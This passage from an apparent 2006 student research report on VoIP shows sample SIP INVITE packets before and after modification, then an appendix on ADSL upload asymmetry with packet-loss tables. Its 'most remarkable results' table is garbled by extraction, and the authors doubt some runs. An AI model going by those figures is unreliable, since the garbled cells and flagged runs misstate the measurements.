Content-Type: application/sdp
Content-Length: 261
v=0o=root 1937 1937 IN IP4 192.168.1.2
s=session
c=IN IP4 192.168.1.2
t=0 0
m=audio 8000 RTP/AVP 0 3 8 101
a=rtpmap:0 PCMU/8000
a=rtpmap:3 GSM/8000
a=rtpmap:8 PCMA/8000
a=rtpmap:101 telephone-event/8000
a=fmtp:101 0-16
a=silenceSupp:off - - - -
```
SIP invite (call initiation) packet from Alice before modification

```
INVITE sip:2203@192.168.1.14:5060 SIP/2.0
Via: SIP/2.0/UDP 192.168.1.11:5060;branch=z9hG4bK76a55277
From: "2202" <sip:2202@192.168.1.14>;tag=as67ead509
To: <sip:2203@192.168.1.14:5060>
Contact: <sip:2202@192.168.1.11:5060>
Call-ID: 1ebf06bf4a20b47a-c5e61-ATUM@192.168.1.2
CSeq: 102 INVITE
User-Agent: Express Talk 2.02
Date: Thu, 22 Jun 2006 17:03:35 GMT
Allow: INVITE, ACK, CANCEL, OPTIONS, BYE, REFER
Content-Type: application/sdp
Content-Length: 263
v=0o=root 1937 1937 IN IP4 192.168.1.11
s=session
c=IN IP4 192.168.1.11
t=0 0
m=audio 8002 RTP/AVP 0 3 8 101
a=rtpmap:0 PCMU/8000
a=rtpmap:3 GSM/8000
a=rtpmap:8 PCMA/8000
a=rtpmap:101 telephone-event/8000
a=fmtp:101 0-16
a=silenceSupp:off - - - -
```
SIP invite packet from Alice after modication<span id="page-45-0"></span>C Appendix: Asymmetry test# RP2: ADSL typical behavior and statistics tests

A. Schonewille University of Amsterdam

29th June 2006

Special thanks to Stefan Sweerts for making his ADSL connection available for testing purposes#### <span id="page-47-0"></span>C.1 Goals

The purpose of these tests was to reveal typical bandwidth behavior of ADSL in conjunction to VoIP. Because of ADSL being asymmetric, this can lead to throughput and thus performance issues. In opposite to DSL or SDSL which is a symmetric subscriber, where these issues do not play an important part. Another goal was to reveal the best burst/bits-per-second and packet loss relation. With the results, it should be possible to compare these with codec statistics to verify the efficiency of current (popular) codecs.

#### <span id="page-47-1"></span>C.2 Setup

The test setup consisted out of 3 ADSL end nodes, one cable end node and one with 100Mbit connected node. Although the cable subscriber is not an ADSL type connection, it revealed some unforeseen results. The available bandwith per node differed from 1Mbit up to only 256Kb up. Download speed should not be an issue [29](#page-47-2) .



<span id="page-47-4"></span>Figure 11: Test setup

The host or node Talitwan.os3.nl  $30$  was mostly used for receiving the traffic, sent by the ADSL or cable subscribers. The 100Mbit connection of this node perfectly suits for non compromised reception without the possible ADSL or cable issues, the relative low up and download capacity. Figure [11](#page-47-4) shows the connection of Mediparc  $31$  with an upload of 128kb/s, however, this speed is specified on

<span id="page-47-2"></span> $^{29}$ This appeared to be true during the test period. See chapter [C.5](#page-49-1) for details.

<span id="page-47-3"></span><sup>&</sup>lt;sup>30</sup>A practicum or experiment host located in the OS3 labs in Amsterdam

<span id="page-47-5"></span> $\rm{^{31}The}$  company where the research was performed.paper as 256kb/s. Due to the shared access with other users, the estimated upload bandwidth is about  $128kb/s^{32}$  $128kb/s^{32}$  $128kb/s^{32}$ .

#### <span id="page-48-0"></span>C.3 Speed versus Reliability

The custom written software [\[6\]](#page-52-0) sent UDP packets from host A to host B. Typical speeds were 64kb/s and 128kb/s codec payload with a framerate of 8000 frames per second with 8 bits (1 byte) per frame. The framerate was for non importance to the test runs.

Instead of using frames, the burst mechanism was used. A burst can consist of more frames. A typical rate of the probe software is a burst of minimal 4 bytes (32 bits) per second, which represents 4 frames. During the test sequence the burst of bits per packet was increased with 4 bytes per packet after each 100.000 frames. Thus the test started with a burst of 1, containing 4 frames (4 bytes) per second and increased per 100.000 frames to a maximum of 400 frames (400 bytes), a burst of 100 per second.

Starting the test with a burst of 1 (4 bytes payload) per second, means that when 64kb has to be transfered, thus 2000 packets have to be send. With a burst of 100, this frequency is dropped to 20 packets per second.

| $\bold{Burst}$ |      | $\overline{\rm{Bits}}$ /Packet   Packets/Sec | $\rm{Bits/Sec}$ |
|----------------|------|----------------------------------------------|-----------------|
|                | 32   | 2000                                         | 64.000          |
|                | 64   | 1000                                         | 64.000          |
| 20             | 640  | 100                                          | 64.000          |
| 100            | 3200 | 20                                           | 64.000          |

Table 1: Burst versus Packets per second at a speed of 64kb/s.

A minimum of 20 packets per second is chosen because the human ear is not able to detect sounds under a frequency of 20 Hz.

The receiving node verified the received data stream for losses and inconsistencies. It knew that every burst sequence had to contain 100.000 frames and was able to verify the transmission to count the received frames.

Every burst payload had to be embedded into an UDP packet to be transmitted. This means that a burst of 1 is least, and a burst of 100 is most efficient in conjunction to TCP/IP. On the other hand, losing a whole second of data, using a burst of 100 is not a welcome situation either. This test should reveal the best relation between burst and packet loss and thus the speed versus the reliability.

<span id="page-48-1"></span> $32$ No hard figures are available. The assumption was made based on browsing and upload experiences.#### <span id="page-49-0"></span>C.4 ADSL asymmetry

The earlier spoken mechanism can be performed on an empty ADSL connection. However this is not a common situation. To be able to detect asymmetry issues, the tests were performed from both ends to each other, simulating a VoIP conversation. Again, the burst was increased during the run to reveal the best burst/packet loss relation. Also both payloads of 64kb/s and 128kb/s were tested to detect possible saturation.

#### <span id="page-49-1"></span>C.5 Results

The gathered results give an idea how much the asymmetry of ADSL or cable in
uences the audio stream produced by codecs, part of the VoIP suit. Table [2](#page-49-2) shows a summary of the gathered, most remarkable results. Eye catching are the results at a burst of 8, 9, 10, 16 and 20. At these bursts the packet loss for multiple runs were zero. Although this does not go for all situations, it is highly remarkable. To see all available run data, see Appendix A, B, C and D which displays the results in detail.

| <b>Burst</b> | Mediparc |          |           | <b>Stefan</b> |  |  |         | Bas |    | Twan |    |     |  |
|--------------|----------|----------|-----------|---------------|--|--|---------|-----|----|------|----|-----|--|
|              |          |          |           |               |  |  |         |     |    | Ο    | 40 | 328 |  |
|              |          |          |           |               |  |  |         | А.  |    |      |    | 271 |  |
| 10           | 2050     | $1640\,$ | $19310\,$ |               |  |  |         | U   |    | U    | 30 | 310 |  |
| 16           |          |          |           |               |  |  |         |     |    |      | 32 | .44 |  |
| 20           |          |          | 440       |               |  |  | $_{60}$ | 20  | 2C | 20   | 40 | 700 |  |

<span id="page-49-2"></span>Table 2: Most remarkable results.

When the figures are taken for accurate, one can say that at a burst of  $8\sim9$ , implying 32 bytes $\sim$ 36 bytes payload per packet, or at a burst of 16 (=64 bytes pay-load) the relation speed versus reliability is at the most optimum (See also figure [12\)](#page-50-2).

Mediparc's current office is located further away from an ADSL exchange point than recommended. This influenced the results clearly. For Mediparc the average frame loss for the most intensive run (128kb/s) lays around 6.8 percent, while the percentage of frame loss at a burst of 14 or 15 is about 4 to 5 percent. With a speed of 64kb/s, the average frame loss is lower, about 5 percent. For Bas's or Stefan's upload, lower percentages became visible. Frame loss rate goes from 1 drop per 100.000 sent frames, to about 50 drops per 100.000 frames. Twan's connection is a little worse compared to Stefan and Bas, however the frame loss is not higher than 1000 per 100.000 frames, which is 1 percent.

Aside from upload tests, also download tests have been performed. The results showed that download was not in any way influenced with an upload in parallel. The results became visible during the duplex  $33$  runs in combination with node Talitwan.os3.nl.

<span id="page-49-3"></span> $^{33}\rm{Duplex}$  mode: data transmission from and to both end nodes. See appendix A, B, C or D for more details.

<span id="page-50-2"></span>Figure 12: Results Mediparc run 1, 2 and 3 (run 3 results are devided by 10)

#### <span id="page-50-0"></span>C.6 Error discussion

The gathered results show some unusual or strange figures, explaining those is not easy. The measurements could have been influenced by many things. The first place to look for errors is the software. A probable error can be the casting of a float to an integer, where the rounding can produce deviations. Although the chance for a program error is big, results from e.g. Twan's or Mediparc's connection cancels out the suspicion. Rounding errors should not produce big or proportional deviations (See figure [12\)](#page-50-2), but small errors like the differences between burst  $8, 9$ and 10 on e.g. Bas's connection (See table [2\)](#page-49-2). The software was even run on a standalone machine over the loopback device to test for errors, but this did not reveal any strange results.

A modem on a node's end can also have influenced the results. Buffering mechanisms or  $Q_0S$ <sup>[34](#page-50-3)</sup>, can blur the measurement. On the other hand, multiple runs from different nodes shows equal results and cancels out this assumption too.

It might also be possible that ADSL modems (or even the link) are optimised for an x-number of bytes per packet. Think about internal buffering inside an ADSL modem. Then again, this behaviour is also visible on the cable run test results.

#### <span id="page-50-1"></span>C.7 Caveats

The first written program suffered from a performance issue when sending the payload, consisting of sequence numbers, assembled in Perl. Some of the given end nodes were not able to send 2000 packets per second with a burst from 1 to 5 or 6.

<span id="page-50-3"></span> $34QoS$ : Quality of Service. Traffic prioritizer.The revised program was written in C and was build with performance in mind. No sequence numbers were send, but a given string, known at both ends. The revision made higher throughput and thus more reliable results possible.

#### <span id="page-51-0"></span>C.8 Conclusion

To draw a careful conclusion, it can be said that the asymmetry of ADSL or cable does not have a bad influence on VoIP or audio streams directly <sup>[35](#page-51-1)</sup>. Even when the results are not entirely accurate, the packet drop rate is not that high to disturb the audio stream  $[4]$  [\[5\]](#page-52-2). However, the efficiency of transmission is influenced by software which sends the packets. Apart from the line quality or distance to an ADSL exchange point, is ADSL very well capable for streaming audio or VoIP [36](#page-51-2).

<span id="page-51-2"></span><span id="page-51-1"></span> $\overline{{}^{35}\text{The}}$  tested cable connection did not suffer at all under the load

 $^{36}\rm{Note}$  that the upload was meant here, the download was not an issue by any means, as stated before.## References

- [1] http://en.wikipedia.org/wiki/Voice over IP
- [2] http://en.wikipedia.org/wiki/Bit\_rate
- [3] http://www.voip-info.org/wiki-Codecs
- <span id="page-52-1"></span>[4] Optimalisatie van de gesprekskwaliteit bij VoIP, Jesse Kaijen, Oct. 2005, http://dacs.cs.utwente.nl/assignments/completed/Bassignment Jesse Kaijen.pdf
- <span id="page-52-2"></span>[5] Estimation of Voice over IP Quality in the Netherlands, X. Zhou, F. Muller, R. E. Kooij and P. Van Mieghem, 2006, http://www.nas.ewi.tudelft.nl/publications/2006/XZhou VoIP MOME2006.pdf
- <span id="page-52-0"></span>[6] The used software is available for download: http://www.os3.nl/ $\sim$ talitwan/RP2/#### Appendix A: Measured figures for Mediparc's upload

The table below shows the revealed figures for packet loss per burst, related to the upstream or uplink connection of Mediparc.

Run 1: Mediparc —>Talitwan.os3.nl, 64kb/s  $^{37}$  $^{37}$  $^{37}$ Run 2: Mediparc  $\rightarrow$ Twan, 64kb/s Run 3: Mediparc |>Talitwan.os3.nl, 128kb/s Duplex mode [38](#page-53-1)

| Burst           | Run 1           | Run 2           | Run 3          |
|-----------------|-----------------|-----------------|----------------|
| $\mathbf{1}$    | 4031            | 3597            | 39734          |
| $\overline{2}$  | 3946            | 3564            | 39630          |
| 3               | 3994            | 3784            | 40021          |
| $\overline{4}$  | 920             | 856             | 9424           |
| 5               | 985             | 790             | 11060          |
| $\overline{6}$  | 898             | 760             | 10096          |
| $\overline{7}$  | 865             | 725             | 10148          |
| 8               | 0               | 0               | $\overline{0}$ |
| 9               | $\mathbf{1}$    | $\mathbf{1}$    | $\mathbf{1}$   |
| 10              | 2050            | 1640            | 19510          |
| $\overline{11}$ | 1959            | 1607            | 19304          |
| 12              | 160             | $\overline{4}$  | 3004           |
| 13              | 341             | 3               | 3943           |
| 14              | 438             | $\overline{4}$  | 4086           |
| 15              | 10              | 10              | 5470           |
| 16              | $\overline{0}$  | $\overline{0}$  | $\overline{0}$ |
| 17              | $\overline{4}$  | $\overline{4}$  | 227            |
| 18              | 107             | 10              | 64             |
| 19              | 6               | 6               | 535            |
| 20              | $\overline{0}$  | 0               | 440            |
| $\overline{21}$ | $\overline{4}$  | $\overline{4}$  | 61             |
| 22              | 12              | 12              | 4586           |
| 23              | 18              | 18              | 2388           |
| 24              | 16              | 16              | 64             |
| 25              | 650             | 0               | $\overline{0}$ |
| 26              | $\overline{16}$ | 16              | $\overline{4}$ |
| 27              | 10              | 10              | 1639           |
| 28              | $\overline{4}$  | $\overline{4}$  | 12             |
| 29              | 24              | 24              | 8              |
| 30              | 10              | 10              | 160            |
| $\overline{31}$ | $\overline{18}$ | $\overline{18}$ | 149            |
| 32              | 16              | 16              | 0              |
| 33              | 166             | $\mathbf{1}$    | 10             |

Table 3: Lost packets on Mediparc's upload.

<span id="page-53-0"></span>Run 1 and 2 increased the burst every 10.000th frame instead of 100.000th

<span id="page-53-1"></span>Duplex mode: Mediparc was receiving 128kb/s during the run#### Appendix B: Measured figures for Stefan's upload

The table below shows the revealed figures for packet loss per burst, related to the upstream or uplink connection of Stefan.

Run 1: Stefan  $\Longrightarrow$ Talitwan.os3.nl, 64kb/s  $^{39}$  $^{39}$  $^{39}$ Run 2: Stefan  $\rightarrow$ Twan, 64kb/s Run 3: Stefan  $\rightarrow$ Twan, 128kb/s Duplex mode <sup>[40](#page-54-1)</sup>

| <b>Burst</b>    | Run<br>1        | $\overline{\mathbf{2}}$<br>Run | Run<br>3        |
|-----------------|-----------------|--------------------------------|-----------------|
| $\overline{01}$ | $\overline{0}$  | $\overline{1}$                 | $\overline{1}$  |
| 02              | 0               | $\overline{0}$                 | $\overline{0}$  |
| 03              | $\mathbf{1}$    | $\mathbf{1}$                   | $\mathbf{1}$    |
| 04              | 0               | 0                              | $\overline{4}$  |
| 05              | $\overline{0}$  | 0                              | $\overline{0}$  |
| $\overline{06}$ | 4               | 4                              | $\overline{10}$ |
| 07              | $\overline{4}$  | $\overline{4}$                 | 5               |
| 08              | $\overline{0}$  | 0                              | $\overline{0}$  |
| 09              | $\mathbf{1}$    | $\mathbf{1}$                   | $\mathbf{1}$    |
| 10              | $\overline{0}$  | 0                              | $\overline{0}$  |
| $\overline{11}$ | 1               | $\overline{1}$                 | $\overline{21}$ |
| 12              | $\overline{4}$  | $\overline{4}$                 | 16              |
| 13              | 3               | 3                              | $\overline{4}$  |
| 14              | $\overline{4}$  | $\overline{4}$                 | 12              |
| 15              | 10              | 10                             | 10              |
| 16              | $\overline{0}$  | $\overline{0}$                 | $\overline{0}$  |
| 17              | $\overline{4}$  | $\overline{4}$                 | 23              |
| 18              | 10              | 10                             | 10              |
| 19              | 6               | 6                              | 3               |
| 20              | $\overline{0}$  | 0                              | 0               |
| $\overline{21}$ | $\overline{4}$  | $\overline{4}$                 | 19              |
| 22              | 12              | 12                             | 10              |
| 23              | 18              | 18                             | 19              |
| 24              | 16              | 16                             | 16              |
| 25              | $\overline{0}$  | 0                              | 0               |
| $\overline{26}$ | 16              | $\overline{16}$                | $\overline{30}$ |
| 27              | 10              | 10                             | 19              |
| 28              | $\overline{4}$  | $\overline{4}$                 | 12              |
| 29              | 24              | 24                             | 8               |
| 30              | 10              | 10                             | 10              |
| $\overline{31}$ | $\overline{18}$ |                                | 25              |
| 32              | 16              |                                | 0               |
| 33              | $\mathbf{1}$    |                                | 10              |
| 34              | $\overline{4}$  |                                | 6               |
| 35              | 25              |                                | 5               |

Table 4: Lost packets on Stefan's upload.

Although it seems that Stefan's upload is able to cope with 2000 packets per second, it was not fed with 2000 packets per second. For this issue the computer running the test was to blame. This machine was not able to send 2000 packets per second. The delay between the transmissions was larger than programmed. The reason why the delay became larger is yet unknown . The result was that the machine was sending packets as such that the packet loss for the upload was measured incorrectly. From where the figures are correct is not certain, it can be at a burst of 6 estimated.

<span id="page-54-0"></span>Runs 1 and 2 increased the burst every 10.000th frame instead of 100.000th

<span id="page-54-1"></span>Duplex mode: Stefan was receiving 128kb/s during the run

<span id="page-54-2"></span> $^{41}\rm{Performance}$  issues can be the reason. See chapter [C.7](#page-50-1)#### Appendix C: Measured figures for Bas's upload

The table below shows the revealed figures for packet loss per burst, related to the upstream or uplink connection of Bas.

Run 1: Bas  $\rightarrow$ Talitwan.os3.nl, 64kb/s<sup>[42](#page-55-0)</sup>

Run 2: Bas  $\rightarrow$ Twan, 64kb/s

Run 3: Bas  $\rightarrow$ Talitwan.os3.nl, 128kb/s Duplex mode [43](#page-55-1)

| <b>Burst</b>    | Run<br>1        | Run 2           | Run<br>3        |
|-----------------|-----------------|-----------------|-----------------|
| $\overline{01}$ | 3               | $\overline{9}$  | $\overline{11}$ |
| 02              | 0               | 68              | 22              |
| 03              | $\mathbf{1}$    | $\overline{7}$  | 13              |
| 04              | $\overline{0}$  | $\overline{4}$  | 8               |
| 05              | $\overline{0}$  | 10              | 5               |
| $\overline{06}$ | $\overline{4}$  | $\overline{10}$ | 16              |
| 07              | $\overline{4}$  | 5               | 12              |
| 08              | $\overline{0}$  | $\overline{0}$  | $\overline{0}$  |
| 09              | $\mathbf{1}$    | 10              | $\mathbf{1}$    |
| 10              | $\overline{0}$  | 0               | $\overline{0}$  |
| $\overline{11}$ | 1               | $\overline{10}$ | $\overline{10}$ |
| 12              | $\overline{4}$  | 40              | 16              |
| 13              | 3               | $\overline{4}$  | 17              |
| 14              | $\overline{4}$  | 26              | 26              |
| 15              | 10              | 25              | 10              |
| 16              | $\overline{0}$  | $\overline{0}$  | $\overline{0}$  |
| 17              | $\overline{4}$  | 6               | 40              |
| 18              | 10              | 10              | 28              |
| 19              | 6               | 3               | 3               |
| 20              | 60              | 20              | 20              |
| $\overline{21}$ | $\overline{4}$  | 19              | 19              |
| 22              | 34              | 10              | 10              |
| 23              | 18              | 42              | 19              |
| 24              | 40              | 64              | 16              |
| 25              | $\overline{0}$  | 0               | 0               |
| 26              | 42              | 30              | $\overline{30}$ |
| 27              | 10              | 46              | 19              |
| 28              | $\overline{4}$  | 12              | 12              |
| 29              | 24              | 66              | 8               |
| 30              | 40              | 10              | 10              |
| $\overline{31}$ | $\overline{18}$ | $\overline{25}$ | 25              |
| 32              | 16              | 0               | 0               |
| 33              | $\mathbf{1}$    | 10              | 10              |
| 34              | $\overline{4}$  | 6               | 6               |
| 35              | 25              | 5               | 5               |

Table 5: Lost packets on Bas's upload.

Although it seems that Bas's upload is able to cope with 2000 packets per second, it was not fed with 2000 packets per second. For this issue the computer running the test was to blame. This machine was not able to send 2000 packets per second. The delay between the transmissions was larger than programmed. The reason why the delay became larger is yet unknown  $\frac{44}{4}$  $\frac{44}{4}$  $\frac{44}{4}$ . The result was that the machine was sending packets as such that the packet loss for the upload was measured incorrectly. From where the figures are correct is uncertain, it can be at a burst of 6 estimated.

<span id="page-55-0"></span> $^{42}$ Run 1 increased the burst every 10.000th frame instead of 100.000th

<span id="page-55-1"></span> $^{43}\rm{Duplex}$  mode: Bas was receiving 128kb/s during the run

<span id="page-55-2"></span>Performance issues can be the reason. See chapter [C.7](#page-50-1)#### Appendix D: Measured figures for Twan's upload

The table below shows the revealed figures for packet loss per burst, related to the upstream or uplink connection of Twan.

- Run 1: Twan  $\rightarrow$  Bas, 64kb/s Duplex mode  $^{45}$  $^{45}$  $^{45}$   $^{46}$ Run 2: Twan  $\rightarrow$ Stefan, 64kb/s Duplex mode
- Run 3: Twan  $\rightarrow$  Stefan, 128kb/s Duplex mode

| <b>Burst</b>    | Run<br>1       | Run <sub>2</sub> | Run 3    |
|-----------------|----------------|------------------|----------|
| $\overline{01}$ | 9              | $\overline{32}$  | 353      |
| 02              | $\overline{2}$ | 14               | 228      |
| 03              | $\mathbf{1}$   | 16               | 235      |
| 04              | $\overline{0}$ | $\overline{4}$   | 168      |
| 05              | $\overline{0}$ | 5                | 420      |
| 06              | 4              | 46               | 262      |
| 07              | 11             | 60               | 334      |
| 08              | 8              | 40               | 328      |
| 09              | $\mathbf{1}$   | $\mathbf{1}$     | 271      |
| 10              | $\overline{0}$ | 30               | 310      |
| $\overline{11}$ | $\overline{1}$ | $\overline{1}$   | 472      |
| 12              | 64             | $\overline{4}$   | 412      |
| 13              | 3              | 3                | 160      |
| 14              | 18             | 60               | 628      |
| 15              | 10             | 40               | 775      |
| 16              | $\overline{0}$ | 32               | 144      |
| 17              | $\overline{4}$ | $\overline{4}$   | 533      |
| 18              | 28             | 10               | 388      |
| 19              | 25             | 6                | 364      |
| 20              | 20             | 140              | 700      |
| $\overline{2}1$ | 4              | 4                | 649      |
| 22              | 34             | 12               | 582      |
| 23              | 18             | 156              | 272      |
| 24              | 40             | 112              | 592      |
| 25              | 0              | 0                | 600      |
| 26              | 16             | $\overline{16}$  | 45868    |
| 27              | 10             | 10               | 883      |
| 28              | 32             | 172              | 572      |
| 29              | 140            | 53               | 99913    |
| 30              | 220            | 70               | all lost |
| $\overline{31}$ |                |                  | all lost |
| 32              |                |                  | all lost |
| 33              |                |                  | 40963    |
| 34              |                |                  | 516      |
| 35              |                |                  | 45925    |

Table 6: Lost packets on Twan's upload.

The reason why all packets were lost during the last run, at a burst of 31, 32 and 33, is possibly due to temporarily heavy upload or download traffic at the node Twan.

<span id="page-56-0"></span>Duplex mode: Twan was receiving 64kb/s during the run

